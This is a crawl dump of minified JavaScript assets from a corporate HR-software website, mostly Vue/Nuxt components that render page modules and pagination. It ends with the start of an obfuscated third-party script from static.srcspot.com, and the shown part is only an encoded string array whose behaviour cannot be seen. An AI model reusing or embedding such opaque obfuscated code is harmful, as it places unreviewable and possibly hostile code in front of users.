h-[175px] bg-gray-300","max-lg:hidden"]),role:"presentation"},J7={key:2,class:K(["w-[1px] h-[175px] bg-gray-300","max-lg:hidden"]),role:"presentation"},er=U({__name:"ModuleThreeColumnCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data?.moduleTitle?"h3":"h2"),i=G(()=>e.data?.background==="white"?"white":e.data?.background==="stats"?"stats":"black"),s=G(()=>e.data?.columnTextAlignment==="left"?"left":"center");return(r,u)=>{const n=v0,d=i0,l=l0,o=U7;return y(),A("section",{"data-name":"module-three-column-cta",class:K(["mb-module max-md:mb-module-mobile",`${x(i)==="white"||x(i)==="stats"?"px-[var(--side-padding)]":"px-[var(--side-padding-sm)]"}`,`${x(i)==="white"||x(i)==="stats"?"":"max-md:bg-black"}`,"max-md:px-[var(--side-padding-mobile)]",`${x(i)==="black"?"translate-y[-1px]":""}`,`${x(i)==="stats"?"bg-white":""}`])},[C("div",{class:K(["rounded-2xl mx-auto",`${x(i)==="white"||x(i)==="stats"?"bg-white text-black":"py-[148px] max-md:py-[68px] bg-black text-white"}`,`${x(i)==="white"?"max-xl:px-0":""}`,"max-md:px-0"])},[t.data.eyebrow||t.data.moduleTitle||t.data.primaryCopy?(y(),A("div",K7,[t.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(d,{as:"h2",variant:"h3",class:K(["text-center max-md:!text-[1.55rem]",t.data?.background==="stats"?"max-w-[24ch] mx-auto":""])},{default:z(()=>[Y(N(t.data.moduleTitle),1)]),_:1},8,["class"]),t.data?.primaryCopy?.json?(y(),L(l,{key:1,json:t.data.primaryCopy.json,class:"max-w-[656px] text-center"},null,8,["json"])):T("",!0)])):T("",!0),C("div",{class:K(["grid justify-items-center",`${x(i)==="stats"?"gap-x-7":"gap-x-12"}`,`${x(i)==="white"&&e.data?.background!=="stats"?"grid-cols-[auto_1fr_auto_1fr_auto]":"grid-cols-3"}`,"gap-8 @max-lg:gap-6 @max-md:grid-cols-1 @max-md:gap-12","max-lg:flex max-lg:flex-col",`${x(i)==="stats"?"max-lg:gap-y-3":"max-lg:gap-y-12"}`])},[V(o,{heading:e.data.column1Heading,body:e.data.column1Body,link:e.data.column1Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"]),x(i)==="white"&&e.data?.background!=="stats"&&(e.data.column2Body||e.data.column2Heading)?(y(),A("div",Q7)):T("",!0),e.data.column2Body?(y(),L(o,{key:1,heading:e.data.column2Heading,body:e.data.column2Body,link:e.data.column2Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"])):T("",!0),x(i)==="white"&&e.data?.background!=="stats"&&(e.data.column3Body||e.data.column3Heading)?(y(),A("div",J7)):T("",!0),e.data.column3Body?(y(),L(o,{key:3,heading:e.data.column3Heading,body:e.data.column3Body,link:e.data.column3Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"])):T("",!0)],2)],2)],2)}}}),tr={"data-name":"module-two-column-eyebrow",class:"mb-module max-md:mb-module-mobile"},ar={class:"max-w-[1440px] mx-auto px-12 max-md:px-0 flex max-lg:flex-col gap-14 justify-between"},ir={class:"flex flex-col gap-10 max-lg:gap-7 max-w-[570px]"},sr={class:"flex flex-col gap-10 max-lg:gap-7 max-w-[570px]"},rr=U({__name:"ModuleTwoColumnEyebrow",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0;return y(),A("section",tr,[C("div",ar,[C("div",ir,[t.data.eyebrow1?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow1),1)]),_:1})):T("",!0),t.data.headline1?(y(),L(s,{key:1,as:"p",variant:"h3",class:"text-pretty"},{default:z(()=>[Y(N(t.data.headline1),1)]),_:1})):T("",!0)]),C("div",sr,[t.data.eyebrow2?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow2),1)]),_:1})):T("",!0),t.data.headline2?(y(),L(s,{key:1,as:"p",variant:"h3",class:"text-pretty"},{default:z(()=>[Y(N(t.data.headline2),1)]),_:1})):T("",!0)])])])}}}),nr=U({__name:"VerticalTabsPanel",props:{value:{},headline:{},copy:{},link:{}},setup(t){const{getLinkUrl:e}=V0();return(a,i)=>{const s=i0,r=l0,u=s1;return y(),L(x(ha),{value:t.value,class:"flex flex-col gap-y-10 p-17 bg-gray-100 rounded-lg max-lg:px-7 max-lg:py-8 max-lg:mr-side-mobile"},{default:z(()=>[t.headline?(y(),L(s,{key:0,as:"h3",variant:"h4"},{default:z(()=>[Y(N(t.headline),1)]),_:1})):T("",!0),t.copy?.json?(y(),L(r,{key:1,json:t.copy.json,class:"[&_ul]:list-none [&_ul]:grid [&_ul]:grid-cols-2 [&_ul]:max-md:grid-cols-1 [&_ul]:gap-x-25 [&_ul]:gap-y-3 [&_ul]:!m-0 [&_ul]:!p-0 [&_ul]:type-body-small [&_ol]:list-none [&_ol]:grid [&_ol]:grid-cols-2 [&_ol]:max-md:grid-cols-1 [&_ol]:gap-x-25 [&_ol]:gap-y-3 [&_ol]:!m-0 [&_ol]:!p-0 [&_ol]:type-body-small"},null,8,["json"])):T("",!0),t.link?(y(),L(u,{key:2,href:x(e)(t.link),external:t.link.externalUrl,"tracking-id":t.link?.trackingId},{default:z(()=>[Y(N(t.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)]),_:1},8,["value"])}}}),lr={"data-name":"module-vertical-tabs",class:K(["flex flex-col items-center","mb-module max-md:mb-module-mobile"])},or={class:"flex flex-col items-center gap-20 max-md:gap-11"},cr={class:"w-full max-w-[var(--max-width-narrow)] mx-auto max-2xl: max-md:px-side-mobile"},dr={class:"flex flex-col items-center gap-10"},ur={class:"w-full max-w-[var(--max-width-narrow)] mx-auto max-2xl: max-lg:pl-side-mobile max-lg:pr-0"},pr=U({__name:"ModuleVerticalTabs",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.tabsCollection?.items?.filter(r=>r!==null)??[]),i=G(()=>a.value.length>0?"tab-0":void 0),s=a0("vertical");return g0(()=>{const r=window.matchMedia("(max-width: 1024px)"),u=n=>{s.value=n.matches?"horizontal":"vertical"};u(r),r.addEventListener("change",u),z0(()=>{r.removeEventListener("change",u)})}),(r,u)=>{const n=v0,d=i0,l=l0;return y(),A("section",lr,[C("div",or,[C("div",cr,[C("div",dr,[e.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(e.data.eyebrow),1)]),_:1})):T("",!0),e.data.headline?(y(),L(d,{key:1,as:"h2",variant:"h3",class:"max-w-[32ch] text-center max-lg:!text-[1.55rem]"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0),e.data.copy?.json?(y(),L(l,{key:2,json:e.data.copy.json,class:"max-w-[60ch] text-center"},null,8,["json"])):T("",!0)])]),C("div",ur,[V(x(fa),{class:"grid grid-cols-[256px_1fr] gap-5 items-start max-w-[1278px] m-auto w-full max-lg:grid-cols-1","default-value":x(i),orientation:x(s)},{default:z(()=>[V(x(va),{class:"flex flex-col items-start relative gap-3 max-lg:flex-row max-lg:overflow-x-auto max-lg:pb-2"},{default:z(()=>[(y(!0),A(r0,null,n0(x(a),(o,f)=>(y(),L(x(wa),{key:`tab-${f}`,class:"text-gray-700 text-left bg-white py-3 px-4 flex w-full max-lg:w-auto items-start justify-start rounded-lg type-body leading-none select-none cursor-pointer max-md:min-w-max hover:text-pink data-[state=active]:text-black aria-selected:text-black aria-selected:bg-gray-100 outline-none focus-visible:relative focus-visible:shadow-[0_0_0_2px] focus-visible:shadow-pink transition-colors duration-200",value:`tab-${f}`},{default:z(()=>[Y(N(o?.tabTitle),1)]),_:2},1032,["value"]))),128))]),_:1}),(y(!0),A(r0,null,n0(x(a),(o,f)=>(y(),L(nr,{key:`panel-${f}`,value:`tab-${f}`,headline:o?.headline,copy:o?.copy,link:o?.link},null,8,["value","headline","copy","link"]))),128))]),_:1},8,["default-value","orientation"])])])])}}}),fr={"data-name":"module-wysiwyg",class:"mb-module max-md:mb-module-mobile"},mr={class:"w-full mx-auto"},hr={class:"wysiwyg-content max-w-[88ch] mx-auto"},gr=U({__name:"ModuleWysiwyg",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=l0;return y(),A("section",fr,[C("div",mr,[C("div",hr,[V(i,{json:t.data.copy?.json},null,8,["json"])])])])}}}),vr=w1(gr,[["__scopeId","data-v-1635391d"]]),Er=U({__name:"ModuleRenderer",props:{module:{},isHeroModule:{type:Boolean,default:!1}},setup(t){const e={Module5050:F2,ModuleThreeColumnCta:er,ModuleLargeCta:o5,ModuleHomeHero:Vs,ModulePageSummaryCarousel:Z5,ModulePageSummaryCards:v5,Module5050WithPageSummaryCards:ci,ModuleAwards:xa,ModuleAccordion:H2,ModuleTestimonial:Je,ModuleTestimonials:j7,ModuleGallery:yi,ModuleDivider:R2,ModuleFlipbookEmbed:fi,ModuleFormEmbed:vi,ModuleCodedApp:Za,ModuleHeroVariant:Is,ModuleTabsCarousel:j5,ModuleCta:B2,ModuleFeaturedSummaryCardHero:X4,ModuleContentCards:O2,ModuleColumnCards:O4,ModuleTabsContentCards:K5,ModuleWysiwyg:vr,ModuleRawHtml:E5,ModuleTeam:s7,ModuleLogoScroll:p5,ModuleTwoColumnEyebrow:rr,ModuleCardsWithIcons:D2,ModuleMediaContacts:g5,ModuleVerticalTabs:pr,ModuleHubSpotForm:z2,ModuleSubnav:I5,ModuleTextBlock:G7},a=G(()=>{if(!t.module)return null;const s=t.module.__typename;return e[s]||null}),i=G(()=>!t.module||!Object.keys(e).includes(t.module.__typename)?null:t.module);return(s,r)=>x(a)&&x(i)?(y(),L(Q0(x(a)),{key:0,data:x(i),inline:!1,"is-hero-module":t.isHeroModule},null,8,["data","is-hero-module"])):T("",!0)}});export{Er as _,q4 as a,Es as b};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/B-3iydTb.js
body_size: 713
content:
import{P as b,a as P,_ as h,b as v,c as y,d as k}from"./hABXbYdE.js";import{d as w,f as C,m as l,o as t,i as N,j as e,h as s,n as a,D as g,F as m,p as B,g as j,k as L,C as R}from"./CD8WWy_t.js";const V={class:"bg-gray-100 rounded-lg py-6"},F={class:"mx-auto w-max text-sm font-medium"},p="w-7 h-7 flex text-black items-center justify-center hover:bg-gray-300 hover:cursor-pointer disabled:bg-gray-100 disabled:cursor-not-allowed transition-colors duration-250 rounded-full",z=w({__name:"Pagination",props:{totalPages:{},currentPage:{}},emits:["page-change"],setup(i,{emit:f}){const _=f,o=C({get:()=>i.currentPage,set:u=>_("page-change",u)});return(u,c)=>{const d=h;return t(),l("div",V,[N("div",F,[e(a(k),{page:a(o),"onUpdate:page":c[0]||(c[0]=r=>R(o)?o.value=r:null),"items-per-page":1,"sibling-count":2,total:i.totalPages},{default:s(()=>[e(a(b),{class:"flex gap-x-0.5"},{default:s(({items:r})=>[e(a(P),{"aria-label":"Previous page",class:g(p)},{default:s(()=>[e(d,{class:"rotate-180"})]),_:1}),(t(!0),l(m,null,B(r,(n,x)=>(t(),l(m,{key:`p-item-${x}`},[n.type==="page"?(t(),j(a(v),{key:0,value:n.value,class:"cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white","aria-label":`Page ${n.value}`},null,8,["value","aria-label"])):L("",!0)],64))),128)),e(a(y),{"aria-label":"Next page",class:g(p)},{default:s(()=>[e(d)]),_:1})]),_:1})]),_:1},8,["page","total"])])])}}});export{z as _};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lynelle.js
body_size: 90959
content:
var _0x4929679c=['jLxdTXdcLG','l0xdTbdcUq','veldI8ktba','W7JcTSo1xgC','CCkbW7/cK8ov','D8kjW6RcNSkB','WOiVWPldKSo0','smofwSo5WPm','W6xdN0VcVCow','WQdcKJlcVGi','ifJdQbZcGq','WOhcJcNcTaW','q8ovESkjWPC','qmkkW6z9zG','dxZdKmkCWQy','mvZdObtcHq','eZFcH8oCuG','e8ogd8kBzG','W4/dS8oMqSky','sCojESkjWO4','W5iDwLfA','msRcNmopAq','WPO9d8k2','W6/dMSoFWOW0','W4JdIt/cQH4','yKJdHI7cKq','ng4BbWa','WPDStKmA','sL7cV8oGWPe','WPHjW7lcTfi','cMLCW7xdOW','WPNcH8oeEsG','Dmo3WRpcTr8','CSortmkNWRi','W6CavgP2','W7DtzSoGWRC','u8o3C3Kp','WOTUlv5y','W607WPOcoW','WQdcLmokya','nb3dLCkwWPW','WPfVhgv+','W4BcVCkbxSoC','W7tcT8k9uSoh','cblcJCoaDG','W4rEcCkTfq','WQhcSmobrr4','xmoXDMui','WQ0oW6ftDq','WQGMWO7dP8oM','W5JcSmoSsSoz','W4TvFCo0WPi','WOtcNComCsa','fHhdUCo+Fa','A1/cTCo0WRa','W4dcTmkQA8ke','vSo0BCkMW7K','WO5pBdzI','WP1yjxTe','sCofWO4Nza','ySoAymoXWPK','WPdcRSorWQ3dVW','wZpdNHvq','W4VdKxVcMSox','W7GWhetcTa','mmo9W5K1WOW','kmoyW7K9WQy','p8oUW4rFWRy','W7mxA1/dJW','W5yuWOpcMcu','WR4nomkhBa','W4qCWQVcOtW','qSo2qSorWRu','W7hdKZvDW5S','pSk/WQ8UyW','W6ddVL7cOea','W6BcSmkTASoU','WQldLbT0Da','W55wymoUWPm','W4mwgcNcTG','WQ80WO/dOmoG','WOXHEG1w','qCkXWR41qq','gvi7kYi','W55oDCo3WO8','W44thdZcSG','W5yCgJlcVa','W4tdUmoKvSkE','W6jJWRJcRa4','WQtcVrlcQH0','mg5fW5ddHW','WQlcOSotvbW','yutdPslcHq','WPToW7lcUu0','W48ladJcOG','W4/dKc3cQIq','wSo0W47dSa','W7ThhCkAkq','W4mCfdZcTq','cSoQqSoNWPm','aCkrW4rgsCoKCwbaW4C','W6OvWQyrtq','rSkxWODOya','f2lcRCk7WQu','W5BdIZ/cRYu','W7nwyHqC','nfZdGmkeWQG','wCoPCwGa','yCooyCoZWOy','WPyNW4fTlG','y8ktW7FcP8kg','W7xcTCovsK8','BNVcK8ovWOW','umktW6PSzW','WQVcU8ogWPxdVa','cCoedSkjAa','q8kgW6BcOmk6','W6/dGmk8WPmH','WOzEW7tcS1C','W6jtgSkzka','qSkTWQO+tG','W4OEvf1q','CmoAWO3cTHq','W5tdTHWhWOC','W6ddJ0hcQSot','D8kxW6tcMSkG','WO8FW7zfcG','fCkZW7FcHCo8vH4','uSk3iSolWPG','W6P4DbnI','W4HiwHiF','W5RdSCo5t8kr','WQSao8kFhq','rGtdLmkmya','WRTfpgjh','W6ddLfhcUmoh','W5tcS8o/t8of','WP/cJCoqBI0','s8oQzx4e','WO7cM3TDkW','WR3cOmousri','WP3cSSooWQ7dQW','zSogDmo3WO8','WOSquCkboa','tmouq1qe','DmobB8o2WOG','WPCvW7D4sq','WQDXCqf7','ySkMi8oJWRm','W5XvD8oIWPq','W6VcRSossKi','gConb8kbCq','vmoCBCkfWPG','W43dGtdcRJ8','pw0znbK','hrRcLSodFa','DCovzmoHWOK','z8oLWQ4Dxa','W6znW60wnq','uxVdJqRcHW','DSkZnmoKWQW','W4ZcL8kSF8om','WQldUqDGcq','W6W4ySkkWPC','WQRdTCktwSo4','W5e4hCouWPm','rCo3x8kUWQy','teBdHCkyaG','EZldLrPr','WQZdSqrcna','W4JcTCo4qmou','W4yAirBcUa','bNldKCkDWRy','W7ldNvVcQSoB','WRtcLcdcVZK','WRxcVZpcIJy','WOddLbFcIHW','uCoxWRFcQYO','W6WZWPydnq','B3FdQIdcJq','EYFdQaH9','BeJdMWlcNW','pZFcKmoNwW','kf3dT8k3WPe','W7FcR8k/Bmo6','W6JcSuVcTWC','W7rZqW4w','FYtdQqnU','W4GmWQBcPJ8','WO5jW6JcOL0','FtBdSWXX','oWdcV8o+vG','CvVdRshcIW','WOeOW7vJFG','WR1/zYPX','WORcP8oQCYK','xCk+s8oGWQ8','WOrmW7xcO08','W5i5qhDA','W7C3WPuemq','zmkEW6BcISoC','WQjXAsfJ','lmoLD8kjbW','WQVcOaBcVYa','WPVcTdhcTr0','W4aEfYJdLa','WQNcGXdcIZy','WOKhW71zga','W4/cVSoUx8oD','W4BdJSony8kf','W64GWO0Fja','e2ddKmkcWRW','W61jWOJcN2m','C8oQWRe8qW','W6ZdLZ3cLSo/','W73dK0RcQSox','WRhdOZbHfa','WOyNW7L8ea','W4NdIt3cTdq','WQRcNCoHCse','W7pcVmodu1G','WOrAW6hcTL8','W43dQCoPt8kd','W4ueqfrh','ACosFmk6WOm','W7ZcKmkiDCop','hNvrW7FdOa','haJcNSovCa','WQRcH8oGtG8','W6tcRmk9C8o/','WR96Brb6','hxHuW7hdSG','D8ogWRWIqG','W4tdIZFcRcC','y8kvWPakqq','cumZnZG','ESkBW7/cGCkj','iwRdQSk8WQK','W5/dOZ93W4C','WQemnCkbdW','W6FdUSony8kr','W6/dKmonWRu5','l1VdRXJcGG','uSoqE8kzWPC','W5FdMZZcPJO','E8kkWOKUEq','FmkpW6tcH8kC','WRWfdmkjoa','W7GhDgPL','WPBcGmoTWPFcLq','WQmVeSkujG','W65MzCoaWQO','reldP8k4cq','W7BcTmk4vmoT','mCoyW6aVWQi','W6yfx2hdNq','WRHSW4/cLhi','W5JcJJr+na','yLtdPZZcNW','WQFcSmoaqr4','f05yW7BdKW','cSoEa8kszW','bY7dRmk5uW','BCktW6VcISoz','zrddMcCA','sCo2BxGD','WPlcVmoBxdy','hXhcNSozya','WOlcMCotAYa','mCowW6qOWQq','WRfkp0nM','W7tcPSosr0q','wmoQWPtcLtq','W6dcH8o2j3K','WPHtW7ZcSKG','xCk/emo8WP8','EmkwW6tcGSkm','FmolySo+WO0','W7BcLSolr0O','W69qoaqV','W7ucWQRcKr8','W4XCCCkiva','W7WIWPKokW','WQtcV8ozsXa','DCkZjmo5WR0','WRJdLaZcUd8','WOZcNCoQtWK','WQqcnSkxdW','FCk7W6HlDq','A8ons8ohWQ4','WQxcOCozrX8','WRFcU8obuqa','W7JcI8ovCfW','WQeQWPpdS8o8','WQZdRtbVlq','qSomrCkKWPy','W7acug7dJq','W7SGWPqDoW','WQaskCkElG','qCoVFMqc','a0G9kZW','f8ojdSkABG','rWpdS8kZCa','W7JdJ0tcR8oB','W6/dL0xcVSo+','wSk8WR8+ua','WRqAW6f2dG','WPOvW6KnDq','WR/cSmorsXq','DvNdQIJcHG','WP3cOCoxWQldTW','cHBcHmoqBa','pSkYWPusBa','DmkVpCo/WR0','WQ1hjuz/','y8oHWQG+Aq','u2xdVmksfG','cvm0lJ0','y8klW6dcNSoB','qmojWOuVWO4','W6hdJSogA8kM','W5BdHYlcPdO','FvxdQb3cMW','cmohfCkiBW','W4NdRZnsW6C','FSopyCoQWOq','ESk0i8o8WRW','dbdcHCoBBa','WRmnW6DLna','W4SoWQNcUdu','W50khJtcTa','m8o/hCk+AW','W67cKmkFB8oz','zConWPqByG','W6BcTSoUWPSq','CLtdOcBcKG','W5/dMdhcSJ0','W7FdOaD3W7S','W4pcKmkGEmoG','WPCoW7fLya','W7ldKGhcGrq','W6LehCkBlW','WPa4W7rJzW','shZdQbVcRq','WRqTW61meG','WQNdQWDVdq','WQhcUdFcLJS','vLRcQmo2WP8','W5aKWQlcHYq','WRnnW67cLg8','b0W0jIi','W48YiIJcLG','BmoqyCo3WPS','WRuTW7fgfa','W5pdKd3cLZO','W5pdGIRcQtK','WRNcTSousrq','q8ktfCocWOO','WQ/dTGD/fW','W4jozSoZWPu','WR3cUYhcHYy','WO/cGmoTWRFdQW','W6CKWPyrmW','halcNmodCW','W5ajjWZcSG','W5eIAK3dLG','vSkjWRu4qa','W6DhgSkgkW','aSosdSkDzG','wSowWQBcTYi','WRneW7tcNKm','wmkVWRyWqW','x8owWPmWCq','W6/cRmoux0m','W7ldK17cSmoq','W5zpvSoNWPm','WOOYW61+Cq','qSo0W7BcQ8kn','W4NdUGdcJd4','WPeTWO8bmq','W51pESoIWOK','vSkSWROXsW','qSkoW71UCG','W4FcLSozxmoY','W5WzWQBcPJq','fbtcGSoFAq','W6hcOCkTE8oJ','WRXsnLn6','DeBdVCkqla','W7RdMdShW6m','WPGujCkxmG','W73dSWXYW7G','kNJcK8ofBq','i8o2g0CB','FCojqmkLWOO','FSomE8kkWOO','WO5tW6RcM3m','W7tcRCout0y','CSkUmmoGWR8','W40zWQNcOZ8','tGFdUq1r','W6FdISouWPiV','W7tdNmolWOuS','WRpdIxTonG','dfVdRYRcPW','s8oAB8oRWOO','W4jZjXhcUW','sSkjW4tcISoC','W77dT8oPWQ8L','W5ubWP7cHae','WRFcUmoOkmon','ofxdSHVcNa','z8oeWPpcMsu','vSoVyNWe','W4RcTmo+vSou','WOVcUmkNx8oN','W7RcN8oMySk5','ACoZWRC/qa','eGJcGmoeDW','WRhcM8o6AIy','v8k+WR8Wwq','WQddJHX4aW','ySocWRemkW','DSonq8oWWPq','WRNcNmoGAG4','y8kEW4VcTSoz','WQKRj8kkbW','DaddOSkxCa','qCk3WRmPuG','ymkts8oVWOi','WQKocCoOgG','W7/dKI5/W6m','FSkYW7/cKmom','W7/cJSoaAmoY','tLFdHSkqfq','W4fvDsT0','CmkkW7/cJ8ke','W7uMWOKnlG','W7FdRW92W78','WQ4PWONdSmoG','WQuGWQldTSos','W4jnWOHRaa','tmo4FM8n','uu3cK8ovWQO','BSkzW6lcI8kn','W4NcI8ofFeW','W77dNelcUCoA','qCoFFCkgWOe','DSouDSoMWO0','W5/cVCocumkS','CSkpbSoLWOm','y8kclSoGWOC','FmoteSoLWRy','Fu8EbJW','wJ7dPSkmrW','WQG7WPPGhG','pLddQ8k9WPy','WRbcW77cQ3i','W7XJWPdcMWa','AConA8oIWPq','rCo6aCogWQG','qvddHZRcIq','W7G5kZ7cJG','W4PEvqrI','W7BdPrdcKsm','W4WzWRdcPsC','WQKaW717lW','DSkiW5T8ta','ymkpW7NcLCod','W6SLWQ8FdG','WQ1+BHj7','WPTaW6FcRLa','cNxdMCkaWQ4','WQ5gjfLN','pvpdPrpcKW','W4VdGYlcPsy','W4/dKchcUJ8','zSkzc8olWQq','DSoHW6BcMmkE','AmkxW4zaqa','WPvfW77cK1O','sSk7W69VBG','yfhdRcdcNa','W4FcL8kbq8ob','W7pcO8k+FmoG','D8kyWQ1Bxa','W7iZvZGg','W7NdNCowWPSQ','WQCjm8khgq','oComgCkCtq','xCoAr1WV','smkhW61JAq','t8oNWO7cTaq','W7tcT8kJCCo+','bSoQp8kwBq','W4pcI8keumoP','WQpcVcpcJIy','WO96l8k9qq','W4OeWQhcTJG','W48ylXhcGW','W60/WOCxkG','WPXcW6pcT0K','ovpdVr3cMG','gqtcMCooFq','BCkuW53cGmo5','WQrPW4pcN3y','pYBdMmknyq','W5ryzduP','W4GriWJdTG','x8oiWQVdIcK','WOBcGSotCc0','WPDDW7tcSvu','vGJdLSkiDa','WQXyivnN','yZldQq9S','WQutW45FvW','Bf/dGqpcKG','W4y0WPeRbW','WQWdoCkhdG','W4CpicJcSq','ACkvW6VcI8kn','Amk/kmoGWR4','W4jnW60hcG','hWtcHSoDDW','zCoztColWQW','W4NdIxZcKCoq','WOZcQmopWRVdTa','WR0lfSk9eq','WOFcHSokEIe','W5iEChzy','WRmrW61Llq','W7VdNvdcSmoF','W6ZcKSogseO','WOO4W6rLDW','c8oUW5mTDq','W7tdRCoHzmkq','W48yvMfC','W7xdImopWOSL','W7nqhCkgkG','luL4W5FdLG','W4Xwvrig','WRFcH8oNWRVdMG','WPyNW5HzpW','W7yStLpdIG','W4mEWR7cVYC','v8obWRRcMdC','W7JdJLxcUCoy','zM3dICkvaG','ufVcVmoVWOi','chD0W4BdPq','F8oGWRy3tq','WQ0mW7HRkG','WOe0W4vZvG','AeFdQcBcJG','WQi+WRtdUmo8','WRzlymohWRu','W4CwcddcVG','nCoqW7iNWQG','WOVcTmoaWRhdRq','WRrnpKn/','zColz8oQWPK','W6pcRCoaxKO','vvpcV8oWWOO','W5mlWRtcOrK','W6BdJfVcS8of','y8kcW7xcHmkj','WO9hpCkSma','xIJdRI14','W7POr8o3WRi','W5RdU37cKmoN','W7FcT8oAwLq','WRZcJCoGtXW','W6ZcSmk+CmoJ','W47dGGVcLYO','rGtdTmkWta','W6RdJ8omWOyR','DSkpimo7WOW','y8k3nSo5WOG','WRzQCSo2WPq','uSoKWRCqAW','WO7dTWXcoW','fGhcHSoeEq','WOxcH8o3DYe','W54LuuXi','WORcQIVcKd0','cxhdNIJcQW','WRmsWPPmka','WOajWRBdK8od','e3BdSCkKWPy','WOKTmCkFmG','W7HNe8kykq','W4Kgqfbv','W59aymoJWOK','vCojr8kaWQq','W7OSqeVdKa','x8kLdmo4WQG','CSoZsmk5WOe','W7GZWOSdnG','W47dIcNcTYC','WRLKCb50','W4OjWQhcPYu','W5xdNZFcUJG','W7KzWReIwa','WQ8aoCkxeq','W5FdMsFcRt4','W68tqNFdNq','WP5Og39Z','u8omWR8yqa','WPFdGrDNnq','W7RdOWbRW6u','Amobq8oFW7O','WRBdKGrgcq','FwGIdci','W4VdLb56W4W','auiOism','lCoQW44aWPC','WQRcGmoNWQJdNG','AvhdQmkBkG','qmoiFSkcWPG','uCkTWP8tzW','W7BcOmkHEmoG','WQFcRYZcNJW','vSoGE8oxWQq','WPqXW7nZyW','aeKHlty','W5rpqbev','W4TjDSo9WOm','qrxdGmkpsW','W6VcQ8ohrv4','WPbKmvDx','xSk+W4xcJmke','W5HCtbKp','WRGvdmkdEq','DCk+lmodWRi','W5zrFmoXWPu','rcpdOGvs','WPVcRCovDau','yJ/dJCkygq','WOuJW6X1Fa','kLjAW6ddLG','FCorF8owWPm','bLriW7tcJG','WRpdTXz4cW','mvJdSGNcLq','xSoXF3Ss','W7/dRwFcMSo8','WOzBEqbW','DSkmW4PCDa','xIFdQmk7EG','W5jcy8oYWQW','r8olFCoDWQm','WORdLdawha','w8oMFM8a','W5LiFCo1W6e','WOn/pCo9pG','FSoeDCoHWOy','WQnBhCo9WPW','kf7cUmo8WRi','q8o1rCkhWOG','gXdcHSoaDa','x8oFC8kbWPm','vL7cSSo8WOK','gLm4oJO','W51bDSolWRC','W7noe8kgiG','zmk0iSoQWQe','k1hdQXVcNW','W4ZdISoKxmkc','exrxW6tdSa','rSkOWQ8VtG','WQ1zFsLH','WPLNWOJcRvq','WRb4W4NcL1G','W6SLWOeekq','BmkmW4FcICoM','W6bAb8krka','W4uQhXdcIa','qSk4WQSXsW','W4PsyCo2WO8','W4Cjbs7cQa','W6hcRmknuSo4','W4BdMxBcUSoL','W44yhcZcTW','FSkyW63cH8kf','W5hdJtpcJZ4','W5ShvL9d','zXtdUHDr','dNrnW7FdTW','AupdOSk7WRG','W5tcTCoSvCof','WQ0cW6DLoW','ASkgW5VcKSoN','WP1nW7/cVei','W77dSelcTCoa','CSkpW7NcLSot','zSkSWQG7xG','y8k3WPmjEa','tuhdNSkdda','WQWwW5ztqa','W6CUWOSnmG','W7RdJSocWOyN','crdcJCoFCa','veFdT8kqjG','zCkEW7BcNmom','WR3cHmoQFd4','EmkLj8o+WR4','tfBdJ8kBba','eHTuW6ZcMW','vmoLu2iL','W5yZvcmp','W7ZdN3BcRmoi','W43cT8ogxrK','W7RdM0BcSSoy','oWJcKSoZBW','WR3cOSonuGm','W4VdU3BcKSoH','WQmGWP3dS8o1','W5ebruLz','tI3dLa1U','W4ayWQdcVIq','rL7cTmo3WOi','umoTWRFcSGu','gw8AnrG','FdFdSGrS','W4RdKHusW4O','WOZdJHP3ga','W4JcHCovyga','W4mihYZcQq','W4LjuSoNWO4','WQHqmL1T','W5ddVIvtW6G','BdVdUGDM','z8k6mmoMWQG','WOtcVSoqzZa','W6BdJaRcRY8','WOhcLSomzcC','W7W+WPisia','WRdcQ8ofsJC','AfpcRSoUWQG','WPqHWPmwnq','W5vQkmkhba','A8kImmo8WRi','BL7dPJRcMa','smkUWQOSwW','BSkdWQai','FcBdVWL5','DeRdQYdcMW','W4hdP8oZr8kh','WQ08W5f9jW','W6WquxZdMG','WP7cVComuIu','t8kzW6RcJ8kQ','WR8TWPddV8oX','u1BcU8oIWOy','W7zqbmkCnW','EcxdQrfS','ACk9lSoOWQW','Dmk1yCkOWO4','WOeOcCk2mW','oIZcTmoIvW','W4ddMdlcOse','qmoRWOhcJZW','g1SLkty','kvxdHCkbWQ4','p0OItrq','WQ7cNSowsIm','WRFcV8oburq','W5FcS8oDFvK','EZtdIabB','W6dcOCovtvK','W4a3WOSadG','W48ykWZcNW','W4vurrqb','W5BdMrLMW6G','DCons8oMWOi','D8oczmo5WOC','W4FcSCogv8o4','eHNcKmoeEq','W43dU8oGx8kf','WRbPrH4T','W7jzxWe+','WPu8W6z9Aa','WQRcMWydeG','fGBcHmoFCW','bLVdSXdcTa','W6WCxvr4','oIVcNmopwq','sCkrW7ZcQCkV','W5SBuLTb','FCoivSo7WO4','WQOOWOddRmoX','xmklW7TUDW','W4xdU8oIqCkd','W4/cSmoFz8oU','vqddLCkeza','DCklW7hcISkF','bmosgSkaBa','tfldI8kogW','W4iax0Pu','p8oWW4b7sW','WQSyWRddKCoZ','cv4Gnta','A2pcVSodWOK','yNFdQGlcNG','W4RcJmk6Bmoy','umkTW5hcOCoN','ASoeE8oZWOK','A8kdW6VcM8kn','WQeTW